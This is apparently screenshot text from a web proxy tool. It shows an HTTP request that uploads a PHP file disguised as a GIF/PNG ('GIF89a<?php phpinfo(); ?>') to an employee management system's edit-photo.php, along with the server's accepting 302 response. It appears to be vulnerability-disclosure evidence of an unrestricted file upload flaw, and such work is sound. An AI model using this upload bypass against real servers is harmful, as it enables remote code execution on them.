 Request
Pretty Raw Hex \n
1 POST /CMS/php/employee_akpoly/Employee/edit-photo.php
HTTP/1.1
2 Host: 10.0.0.20:82
3 Content-Type: multipart/form-data;
boundary=---------------------------553953992312360619
83284304644
4 Content-Length: 360
5 Origin: http://10.0.0.20:82
6 Connection: close
7 Cookie: PHPSESSID=81293i00fqra5g881e77or40t2
8 Upgrade-Insecure-Requests: 1
9
10 -----------------------------5539539923123606198328430
4644
11 Content-Disposition: form-data; name="userImage";
filename="6666.php"
12 Content-Type: image/png
13
14 GIF89a<?php phpinfo(); ?>
15
16 -----------------------------5539539923123606198328430
4644
17 Content-Disposition: form-data; name="btnedit"
18
19
20 -----------------------------5539539923123606198328430
4644--
21
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.21.2
3 Date: Tue, 28 Jan 2025 15:05:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Location: profile.php
11 Content-Length: 9691
12
13
14 <!DOCTYPE html>
15 <html>
16
17 <head>
18
19 <meta charset="utf-8">
20 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
21
22 <title>
Edit Employee Photo| Employee Management system
</title>
23 <link href="css/bootstrap.min.css" rel="
stylesheet">
Search 0 highlights